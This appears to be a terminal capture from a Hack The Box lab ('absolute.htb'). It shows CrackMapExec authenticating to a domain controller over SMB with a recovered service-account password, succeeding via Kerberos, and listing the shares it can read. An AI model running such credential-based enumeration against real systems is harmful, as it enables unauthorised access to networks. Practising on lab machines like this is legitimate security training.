 ➜ 桌面 ./cme smb 10.10.11.181 -u svc_smb -p 'AbsoluteSMBService123!'
SMB 10.10.11.181 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [-] absolute.htb\svc_smb:AbsoluteSMBService123! STATUS_ACCOUNT_RESTRICTION
➜ 桌面 ./cme smb 10.10.11.181 -u svc_smb -p 'AbsoluteSMBService123!' -k
SMB 10.10.11.181 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [+] absolute.htb\svc_smb:AbsoluteSMBService123!
➜ 桌面 ./cme smb 10.10.11.181 -u svc_smb -p 'AbsoluteSMBService123!' -k --shares
SMB 10.10.11.181 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.181 445 DC [+] absolute.htb\svc_smb:AbsoluteSMBService123!
SMB 10.10.11.181 445 DC [+] Enumerated shares
SMB 10.10.11.181 445 DC Share Permissions Remark
SMB 10.10.11.181 445 DC ----- ----------- ------
SMB 10.10.11.181 445 DC ADMIN$ Remote Admin
SMB 10.10.11.181 445 DC C$ Default share
SMB 10.10.11.181 445 DC IPC$ READ Remote IPC
SMB 10.10.11.181 445 DC NETLOGON READ Logon server share
SMB 10.10.11.181 445 DC Shared READ
SMB 10.10.11.181 445 DC SYSVOL READ Logon server share
➜ 桌面